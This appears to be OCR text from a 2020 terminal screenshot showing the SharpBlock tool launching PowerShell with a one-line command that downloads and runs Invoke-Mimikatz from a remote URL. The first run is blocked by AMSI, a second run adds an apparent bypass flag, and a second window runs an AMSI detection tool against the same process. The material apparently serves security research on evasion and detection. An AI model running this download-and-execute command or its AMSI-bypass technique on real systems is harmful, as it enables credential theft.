 <1> tools
Search
PS: 06/28/2020 17:04:58>.\SharpBlock.exe -e C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "IEX (New-Object Net.WebClient).D
ownloadString('https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1'); Invoke-Mi
mikatz -Command coffee;"
SharpBlock by @_EthicalChaos_
DLL Blocking app for child processes x86_64
[+] in-proc AMSI 0x140726670786560
[+] Launched process C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe with PID 36136
IEX : At line:1 char:1
+ function Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('https://raw.githubuser ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
Invoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:162
+ ... ule_source/credentials/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -Comman ...
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[+] Process C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe with PID 36136 exited wit code 1
PS: 06/28/2020 17:05:15>.\SharpBlock.exe -e C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "IEX (New-Object Net.WebClient).D
ownloadString('https://raw.githubusercontent.com/BC-SECURITY/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1'); Invoke-Mi
mikatz -Command coffee;" -b true
SharpBlock by @_EthicalChaos_
DLL Blocking app for child processes x86_64
[+] in-proc AMSI 0x140726670786560
[+] Launched process C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe with PID 5296
git.exe[64]:19352 « 191012[64] 1/1 [+] NUM InpGrp PRI↕ 138x39 (1,36) 25V 18892 100%
TNERS
<1> tools
Search
PS: 06/28/2020 17:04:55>.\AMSIDetection.exe
Analysing process id: 36136
hash matches
Analysing process id: 36136
hash matches
Analysing process id: 36136
Analysing process id: 36136
Analysing process id: 36136
Analysing process id: 36136
Analysing process id: 36136
Analysing process id: 36136
Analysing process id: 36136
Analysing process id: 36136
Analysing process id: 36136
Analysing process id: 36136
AMSIDetection.exe[*64]:26556 « 191012[64] 1/1 [+] NUM InpGrp PRI↕ 90x20 (1,16) 25V 37804 100%